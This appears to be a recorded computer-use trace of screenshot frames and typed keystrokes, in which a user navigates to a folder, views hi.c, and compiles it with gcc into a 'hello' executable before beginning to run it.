
text(../)

text(manualcompile/)

text(ls)

text(cat hi.c)

Compile hi.c with gcc -o hello into a hello executable and begin running it.
text(g)

text(cc)

text(-o)

text(hel)

text(lo)

text(h)

text(i.c)

key(Return)
text(ls)

text(./)
